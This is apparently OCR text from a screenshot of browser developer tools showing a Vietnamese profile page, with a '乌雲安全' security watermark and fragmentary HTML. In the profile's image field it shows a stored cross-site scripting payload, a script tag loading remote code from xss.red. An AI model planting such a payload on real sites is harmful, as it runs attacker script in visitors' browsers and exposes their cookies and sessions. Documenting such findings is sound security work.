 /index.php/Home/Member/info.html
Google fofa 工具 社区 外包 好文 临时 0day Mr.Wu 仪表盘 Google 百度翻译 Linux 2Linux Acunetix
Thông tin cá nhân
mặt
mrwu
ements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
ead>
"app">
ata-v-11cd81ed style="padding-top: 1.5rem;">
data-v-11cd81ed>
iv data-v-4a755b62 data-v-11cd81ed class="nut-navbar top-nav">…</div>
l data-v-11cd81ed class="Personal_ul">
li data-v-11cd81ed>
<a data-v-11cd81ed>
<img data-v-11cd81ed src="data:image/png;base64,iVBOR…A11NDKlcizTGAAAAAElFTkSuQmCC" alt>
<h3 data-v-11cd81ed>
Khuôn mặt </h3>
<img data-v-11cd81ed alt src(unknown) "> == $0
<script src="//xss.red/b">…</script>
<script>
var K_URL = "https://tawk.to/chat/5f61a0544704467e89ef54a4/default"
</script>
<script type="text/javascript" src="/tpl/Public/js/func.js?v=1.91"></script>
<script>…</script>
</a>
</li>
乌雲安全